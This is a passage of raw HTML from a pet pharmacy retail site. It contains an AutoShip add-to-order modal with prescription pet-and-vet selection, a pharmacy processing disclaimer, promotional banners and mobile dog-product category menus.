<li class="nav-item dropdown js-ga-navigation-click-event" role="listitem presentation" data-test-id="web-header-nav-parent-item">
  <a href="#" data-test-id="web-header-nav-parent-link-free-shipping" class="nav-link dropdown-toggle delivery-info-popup-link-header" tabindex="0" data-bs-toggle="modal" data-bs-target="#deliveryInfoPopupHeader">Free shipping on $49+</a>
</li>

<style>
   .delivery-info-popup-link-header {
    color: #F6DF6E !important;
  }
 .sidenav .delivery-info-popup-link-header {
    color: #5A62D4 !important;
  }
</style>
	</div> <!-- End content-asset -->





</ul>

<div class="download-btn-container" data-test-id="desktop-header-download-app-section">
<button class="download-app download-app-desktop-button h-button" data-test-id="desktop-header-download-app-link" id="download-app-link" data-bs-toggle="modal"
data-bs-target="#app-download-modal">Download our App</button>
</div>

</div>
</nav>
<div class="menu-overlay">
</div>

	                </div>
	            </div>
	        </div>
	    </nav>
         
			<div class="add__to__upcoming__modal js__add__to__upcoming__modal"> <script src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addUpcomingModal.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-all.js"></script>
<script defer src="/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui.js"></script>



<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/js/addVetModal.js","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/petmeds.css","/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/css/myaccount.css"]' class="js__modal_assets_vet" />
<input type="hidden" name="" value='["/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-datepicker.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui.css", "/on/demandware.static/Sites-1800petmeds-Site/-/default/v1768388558205/lib/jquery-ui-datepicker.css"]' class="js__modal_assets_pet" />
<div class="upcoming_overlay js__upcoming_overlay modal fade d-none align-items-center">

        

    <input type="hidden" class="js__product__data" value="" data-details="" />
    <input type="hidden" class="js__product__id" value="" />
    <input type="hidden" class="js__quantity__value" value="" />
    <input type="hidden" class="js__isAutoshipEligible__value" value="" />

    <input type="hidden" class="js_RenewalDate_fetch_url_cx" value="" />
    <input type="hidden" class="js_order_id_cx" value="" />
    <input type="hidden" class="js_offer_id_cx" value="" />
    <input type="hidden" class="js_deeper_discount_offer_id_cx" value="" />
    <input type="hidden" class="js_merchantId_cx" value="" />
    <input type="hidden" class="js_customerId_cx" value="" />
    <input type="hidden" class="js_payment_cx" value="" />
    <input type="hidden" class="js__shipping_address_cx" value="" />
    <input type="hidden" class="js__is__rx" value="false" />
    <input type="hidden" class="js__pets__length" value="0" />
    <input type="hidden" class="js__vets__length" value="0" />
    <input type="hidden" class="js_petList_upsell" value="[]">
    
     
    <div class="modal-dialog">
        <div class="modal-content order__module js__order__module">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>
                <div class="c-flex-container mt-24">
                    <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg" height="39"
                        width="39" alt="calendar" title="calendar" />

                    <div class="date-container">
                        <p class="date__container__text">Order date</p>
                        <p class="date__container__value mt-2 js__date__container__value"></p>
                    </div>

                </div>


                <button
                    class=" option__container mt-24 selected__option js__option__container js__option__container__next__order">
                    <div class="option__container__item p-24 d-flex align-items-start justify-content-between gap-2">
                        <div class="option__container__item__lable_container"><input type="radio" name="autoship-option"
                                class="autoship__option__input" value="next-order" checked />
                            <span class="checkmark"></span>
                            <label for="ship__with__next"
                                class="ship__with__next option__text__heading ml-32">Ship once with my next AutoShip order</label></div>
                        <div class="option__container__item__save5 corn__bold__text">
                            Save 5%</div>
                    </div>

                </button>

                <button
                    class="autship__container option__container mt-16 js__option__container js__option__container__recurring">
                    <div class="option__container__item">
                        <div class="d-flex justify-content-between align-items-start mb-16 gap-2">
                            <label class="autoship-customradio d-flex align-items-start">
                                <h3 class="autoship-title text-capitalize"></h3>
                                <input type="radio" name="autoship-option" class="autoship__option__input"
                                    value="recurring" />
                                <span class="checkmark"></span>
                                <label class="option__text__heading ml-32"
                                    for="recurring-autoship">Add as a recurring AutoShip</label>
                                <div class="autoship-price-container autoship-add-price ml-2">
                                    <div class="d-grid align-items-center text-right w-max">
                                        <div class="discount__img__container">
                                            <img class="autoship__icon light__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwc61f4e54/images/autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                            <img class="autoship__icon bold__autoship__icon "
                                                src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw44f61c8d/images/bold_autoship_new.svg" height="21"
                                                width="30" alt="autoship" title="autoship" />
                                        </div>


                                    </div>
                                </div>
                            </label>
                            <div class="option__container__item__save5 corn__bold__text  autoship-discount-amount">
                                Save 5%</div>
                        </div>
                        <div class="select-wrapper">
                            <div class="ship-dropdown optionAutoshipFrequency">
                                <div class="qty-txt">Ship every</div>
                                <select
                                    class="custom-select autoship-select js--autoshipFrequency js__autoshipFrequency__select"
                                    id="delivery-autoship-options" value="1">

                                    <option id="1" value="1">
                                        1 Month
                                    </option>


                                    <option id="2" value="2">
                                        2 Months
                                    </option>


                                    <option id="3" value="3">
                                        3 Months
                                    </option>

                                    <option id="4" value="4">
                                        4 Months
                                    </option>


                                    <option id="5" value="5">
                                        5 Months
                                    </option>

                                    <option id="6" value="6">
                                        6 Months
                                    </option>


                                    <option id="7" value="7">
                                        7 Months
                                    </option>

                                    <option id="8" value="8">
                                        8 Months
                                    </option>

                                    <option id="9" value="9">
                                        9 Months
                                    </option>


                                    <option id="10" value="10">
                                        10 Months
                                    </option>

                                    <option id="11" value="11">
                                        11 Months
                                    </option>

                                    <option id="12" value="12">
                                        12 Months
                                    </option>


                                </select>
                            </div>
                        </div>
                    </div>
                </button>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="productQuickview newTileAddtoCart add__to__order__button outlined d-none js__back__button"
                        &nbsp;data-toggle="modal" &nbsp;data-target="#quickViewProductModal" data-url="">
                        Back
                    </div>


                    <button
                        class="add__to__order__button js__add__to__order__button">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                    <button
                        class="add__to__order__button  js__continue__to__petvet__info__button d-none">Continue to Pet &amp; Vet Info </button>

                </div>


            </div>
        </div>
        <div class="modal-content success__module d-none js__success__module">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Thank you!
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product has been added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product has been added to your AutoShip.
                </p>
                <p class="modal__subhead__text mt-8 js__rx__sub__text d-none font__500__text__16__text__grey100">
                    We&rsquo;ll reach out to your veterinarian for prescription approval before shipping. This won&rsquo;t delay your existing AutoShip order.
                </p>

                <div class="grid d-sm-flex items-center gap-24">


                    <div class="c-flex-container mt-24">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>

                    <div class="c-flex-container mt-24 js__ship__every__block d-none">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dwce2c9cce/images/ship__every_new.svg"
                            height="39" width="39" alt="Ship every" title="Ship every" />

                        <div class="date-container">
                            <p class="date__container__text">Shipped</p>
                            <p class=" mt-2 ship_every_text js__ship_every_text"></p>
                        </div>

                    </div>

                </div>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button class="add__to__order__button outlined js__upcoming__order__button"><a
                            href="/manage-autoship">View Upcoming Order </a></button>


                    <button
                        class="add__to__order__button js__close__action__button">Keep Shopping </button></div>
            </div>
        </div>
        <div class="modal-content error__module js__error__module d-none">
            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
            <div class="autoship-modal">
                <p class="modal__head__text success__head__text">Oops! Something went wrong
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__next__order d-none">
                    This product could not be added to your next AutoShip order.
                </p>
                <p class="modal__subhead__text success__subhead__text mt-8 js__recurring__order d-none">
                    This product could not be added to your AutoShip order.
                </p>

                <p class="try__again__text mt-16">Please try again or contact customer care for assistance.
                </p>

                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">
                    <button
                        class="add__to__order__button outlined contact__us__cta js__contact__us__cta">Contact Us</button>


                    <button
                        class="add__to__order__button try__again__button js__try__again__button">Try Again </button></div>
            </div>
        </div>

        <div class="modal-content rx__disclaimer__module js__rx__disclaimer__module d-none">
            <img class="close__icon js__disclaimer__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />
                <div class="autoship-modal">
                    <p class="modal__head__text">Prescription Processing Disclaimer</p>
                    <div class="mt__40">
                        <div class="font__500__text">At PETS (including PetMeds and PetCareRx), we are dedicated to providing you with safe, convenient and efficient products for your beloved pet. PetMeds became the parent company of PCRX in April 2023 and the two businesses are under common ownership. To ensure we expedite your prescription needs in a timely manner, your prescriptions may be processed or filled at either PetMeds in Delray Beach, Florida, or at PCRX in Lynbrook, New York. Both locations uphold the highest standards of quality and care from our licensed pharmacists and pharmacy technicians.</div>
                        <div class="font__500__text mt-16">Important Points:</div>
                        <ul class="mt-16">
                            <li class="font__500__text">Prescription Processing: Your prescription order may be managed, processed, or filled by our pharmacy team at either PetMeds or PCRX.</li>
                            <li class="font__500__text">Licensing: PetMeds and PCRX are certified and licensed in every state where we ship medication. Our pharmacists hold valid licenses to practice pharmacy in both New York and Florida and have a specialty in veterinary pharmacology. Regardless of which location fills your prescription, rest assured it will be handled by our dedicated team of licensed pharmacists.</li>
                            <li class="font__500__text">Data Privacy: All personal and prescription information is securely managed and treated with the highest level of confidentiality, regardless of the processing location.</li>
                            <li class="font__500__text">Customer Service: For any questions or concerns regarding your prescription, you can reach out to our pharmacy call center at (888) 738-6331. Our pet health specialist team will be pleased to assist you.</li>
                        </ul>
                        <div class="font__500__text mt-16">Thank you for choosing PETS (PetMeds and PetCareRx) for your prescription needs. Your pets health and your satisfaction is our top priority.</div>
                    </div>
                    <button class="add__to__order__button outlined js__disclaimer__back__btn mt-24">Back</button>
                </div>
        </div>

        <div class="modal-content rx__module js__rx__module d-none">

            <img class="close__icon js__close__icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw78d57165/images/close-icon.svg" height="16"
                width="16" alt="close" title="close" />

            <div class="autoship-modal">
                <p class="modal__head__text">Add to next AutoShip order
                </p>

                <div
                    class="info__container__content c-flex-container justify-content-between align-items-center mt-16 mb-24">
                    <div class="ship__text">Ship with my upcoming AutoShip</div>
                    <div class="c-flex-container ">
                        <img class="credit-card-option" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw8567dbab/images/calendar_new.svg"
                            height="39" width="39" alt="calendar" title="calendar" />

                        <div class="date-container">
                            <p class="date__container__text">Order date</p>
                            <p class="date__container__value mt-2 js__date__container__value"></p>
                        </div>

                    </div>
                </div>

                <div class="prescription__container pos__relative">
                    <div class="rx-tag pdp-badge ">
                        <img class="badge-icon" src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw5fba662c/images/prescription-icon.svg"
                            alt="Prescription Item" />
                        <span class="badge-callout">Prescription Required</span>
                    </div>
                </div>

                <div class="pet__vet__info mt-24">
                    <span class="pet__vet__info__head__text">Complete Pet &amp; Vet Information</span>
                    <div class="pet__vet__info__para__text mt-8">As a licensed pharmacy, we are required by pharmacy regulations to obtain this information to ensure the accuracy and safety of Rx Medications. Please identify the pet and the veterinarian associated with each Rx item.</div>
                </div>

                <div class="additional__info__link js__additional__info__link mt-24">
                    <svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M7.5 0.75C11.2279 0.75 14.25 3.77208 14.25 7.5C14.25 11.2279 11.2279 14.25 7.5 14.25C3.77208 14.25 0.75 11.2279 0.75 7.5C0.75 3.77208 3.77208 0.75 7.5 0.75Z" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 10.6173L7.44531 7.72168" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                        <path d="M7.44531 4.82617H7.45089" stroke="#007880" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                    <span class="additional__info__link__text">Additional Information About Your Prescription </span>
                </div>

                <div class="product__info__container">
                    <img class="product__image" src="about:blank" alt="Petmeds" />
                    <div class="product__details_container">
                        <span class="product__details_container__name font__700__text__14__primary"></span>
                        <span class="product__details_container__variant font__500__text__14__secondary"></span>
                    </div>
                </div>

                <div class="checkout-sp pet__vet__select__container js__pet__vet__select__container">

                    <div class="checkout-sp-container " id="checkout-sp-container">
                        <div class="checkout-sp-select-pet-clinic"
                            id="checkout-sp-select-option">
                            <div class="row-sp two-column pet__vet__container">
                                <div class="new-pet-ajax js--new-pet-ajax">
                                    <select 
                                    
                                     title="No pets added, kindly add a pet"
                                        class="form-control no-value checkout-sp-select product-choose-pet js-product-choose-pet checkoutMecLabPet petvet-select d-none"
                                        id="iuPetId"
                                        
                                         required>
                                        <option value="-1">Select pet</option>
                                        
                                        <option id="addNewPet" value="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add new pet</option>

                                    </select>
                                
                                    <button type="button" class="btn add-new-pet-btn " data-url="/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetPetForm?isAddPet=true&amp;isUpsellModal=true">Add Pet Details</button>
                                
                                    
                                </div>
                                <div class="new-vet-ajax js--new-vet-ajax">
                                   <select title="No vets added, kindly add a vet" class="form-control no-value checkout-sp-select checkoutMecLabVet js--checkoutMecLabVet d-none"
                                     id="iuVetId" data-complete="false" required
                                    >
                                    <option value="-1">Select clinic</option>
                                    
                                    <option id="addNewVet" value="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add New Vet</option>
                                </select>
                                
                                    <button type="button" class="btn add-new-vet-btn " data-url="https://www.1800petmeds.com/on/demandware.store/Sites-1800petmeds-Site/default/Account-GetAddVetModalFormPetHealth?isUpsellModal=true">Add Vet Details</button>
                               
                                </div>
                            </div>
                        </div>
                    </div>


                </div>
                
                <div
                    class="actions__container justify-content-between align-items-center gap-8 mob__action__container mt-24">

                    <div class="add__to__order__button outlined js__back__rx__button">
                        Back
                    </div>


                    <button disabled title="Kindly select pet and vet to proceed"
                        class="add__to__order__button add__to__order__button__rx  js__add__to__order__button__pet__vet">Add To Next Order <img class="loader__icon js__loader__icon d-none"
                            src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw863a9bf1/images/ajax-loader.gif" height="28" width="28" alt="loader"
                            title="loader" /></button>


                </div>
            </div>




        </div>

        <div class="modal-content add-new-pet-iu js__add_new_pet_iu d-none" id="add-new-pet-iu">
            <div class="modal-header">
            <button type="button" class="btn pet-back-to-selection js-pet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new pet</h3>
                </div>
            </div>
            <div class="modal-body">
                <div class="add-pet-modal-body">
                </div>
            </div>          
        </div>

        <div class="modal-content add_new_vet_iu js__add_new_vet_iu d-none" id="add-new-vet-iu">
            <div class="modal-header">
            <button type="button" class="btn vet-back-to-selection js-vet-back-to-selection">
                <img src="/on/demandware.static/Sites-1800petmeds-Site/-/default/dw14f72c84/images/prev-arrow-upsell.svg" alt="Back to selection">
                <span>Back</span>
            </button>
                <div class="modal-title add-to-next-upsell-title">
                    <h3>Add to next AutoShip order: Add a new vet</h3>
                </div>
                <h3>Add a new vet</h3>
                <div class="sub-header js-vet-search-form-subheader">Search for Vet by Clinic Name, City, Zip or Phone Number</div>
                <div class="sub-header js-vet-manual-form-subheader d-none">Add vet information</div>
                <button type="button" class="close vet-modal-close" data-target=".js--add-vet-modal" aria-label="Close"></button>
            </div>
            <div class="js_add_vet_modal_body modal-body">
            </div>
        </div>
    </div>
</div>
<div class="modal-backdrop js__modal-backdrop fade d-none"></div> </div>
		
		<div class="mini-cart-overlay"></div>
		<div class="js-mini-cart-sticky mini-cart-sticky"></div>
		
	 

	
	</header>


 


<div id="header-promo-ribbon" style="background:#9de0d3" data-test-id="header-promo-section" class="sticky-header promoslot header-promo-container">
    
        <div class="header-promo-slider" data-test-id="header-promo-slide">    
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>30 Years of Pet Love, Plus Prices Worth Fetching!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><em></em><a href="/30years.html" target="_self"><u><em>Shop Now</em></u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>See a lower price? We'll match it! </span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p><strong></strong><a href="/help.html" target="_self"><u>Contact us.</u></a></p>
                    </span>
                </div>       
            
                <div class="promocontent" data-test-id="header-promo-message">
                    <span>Earn points on every purchase!</span>
                    
                        <br class="promo-break">
                    
                    <span class="promocontent-sub">
                        <p>(<a href="/loyalty-program.html" target="_self"><u>Learn More.</u></a>)</p>
                    </span>
                </div>       
            
        </div>
    
</div>

 



<div class="sidenav js-sidenav">
<div class="title-bar">
<span>Navigation</span>
<a href="javascript:void(0)" class="close-side-nav">&times;</a>
</div>


<div class="menu-group" role="navigation">
<ul role="list" class="nav navbar-nav" role="presentation">












<li class="nav-item dropdown mobile-food" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a class="mobile-seasonal-menu-link" href="/flea--ti-ck-cat10.html">
<div class="mobile-seasonal-menu">

<p class="mobile-seasonal-menu-item">Flea &amp; Tick</p>
</div>
</a>
</li>







<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-dog">Dog<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Dog</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/wet-food-c00020" data-test-id="mobile-header-nav-child-link-dog-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/dry-food-c00021" data-test-id="mobile-header-nav-child-link-dog-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/premium-food-c00022" data-test-id="mobile-header-nav-child-link-dog-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/puppy-food-c00023" data-test-id="mobile-header-nav-child-link-dog-puppy-food">Puppy Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/senior-dog-food-c00024" data-test-id="mobile-header-nav-child-link-dog-senior-dog-food">Senior Dog Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/toppers-c00025" data-test-id="mobile-header-nav-child-link-dog-toppers">Toppers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/veterinary-diet-c00026" data-test-id="mobile-header-nav-child-link-dog-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/food/raw-freeze-dried-and-dehydrated-food-c00027" data-test-id="mobile-header-nav-child-link-dog-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/food-c00005" data-test-id="mobile-header-nav-subparent-link-dog-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/pill-pockets-c00028" data-test-id="mobile-header-nav-child-link-dog-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/prescription-treats-c00029" data-test-id="mobile-header-nav-child-link-dog-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/biscuits-and-crunchy-treats-c00030" data-test-id="mobile-header-nav-child-link-dog-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/soft-and-chewy-treats-c00031" data-test-id="mobile-header-nav-child-link-dog-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/dental-and-hard-chews-c00032" data-test-id="mobile-header-nav-child-link-dog-dental-hard-chews">Dental &amp; Hard Chews</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bully-sticks-c00033" data-test-id="mobile-header-nav-child-link-dog-bully-sticks">Bully Sticks</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/treats/bones-and-antlers-c00034" data-test-id="mobile-header-nav-child-link-dog-bones-antlers">Bones &amp; Antlers</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/treats-c00006" data-test-id="mobile-header-nav-subparent-link-dog-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/beauty-and-grooming-c00035" data-test-id="mobile-header-nav-child-link-dog-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/toys-c00036" data-test-id="mobile-header-nav-child-link-dog-toys">Toys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/waste-management-c00038" data-test-id="mobile-header-nav-child-link-dog-waste-management">Waste Management</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/cleaners-and-stain-removers-c00039" data-test-id="mobile-header-nav-child-link-dog-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/bowls-and-feeding-c00040" data-test-id="mobile-header-nav-child-link-dog-bowls-feeding">Bowls &amp; Feeding</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/training-and-behavior-c00041" data-test-id="mobile-header-nav-child-link-dog-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/supplies/test-kits-c00043" data-test-id="mobile-header-nav-child-link-dog-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/supplies-c00007" data-test-id="mobile-header-nav-subparent-link-dog-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heartworm-medicine-c00044" data-test-id="mobile-header-nav-child-link-dog-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/flea-and-tick-c00045" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/skin-care-c00046" data-test-id="mobile-header-nav-child-link-dog-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/pain-and-inflammation-relief-c00047" data-test-id="mobile-header-nav-child-link-dog-pain-inflammation-relief">Pain &amp; Inflammation Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/heart-and-blood-pressure-c00048" data-test-id="mobile-header-nav-child-link-dog-heart-blood-pressure">Heart &amp; Blood Pressure</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/urinary-tract-and-kidneys-c00049" data-test-id="mobile-header-nav-child-link-dog-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/hormonal-and-endocrine-c00050" data-test-id="mobile-header-nav-child-link-dog-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/anxiety-relief-c00051" data-test-id="mobile-header-nav-child-link-dog-anxiety-relief">Anxiety Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/pharmacy/seizure-disorder-c00052" data-test-id="mobile-header-nav-child-link-dog-seizure-disorder">Seizure Disorder</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/pharmacy-c00008" data-test-id="mobile-header-nav-subparent-link-dog-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/antibiotics-and-anti-infectives-c00064" data-test-id="mobile-header-nav-child-link-dog-antibiotics-anti-infectives">Antibiotics &amp; Anti-Infectives</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/flea-and-tick-c00065" data-test-id="mobile-header-nav-child-link-dog-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/skin-and-coat-c00066" data-test-id="mobile-header-nav-child-link-dog-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/heart-and-liver-c00067" data-test-id="mobile-header-nav-child-link-dog-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/urinary-and-kidney-c00068" data-test-id="mobile-header-nav-child-link-dog-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/hip-and-joint-c00069" data-test-id="mobile-header-nav-child-link-dog-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/vitamins-and-supplements-c00070" data-test-id="mobile-header-nav-child-link-dog-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





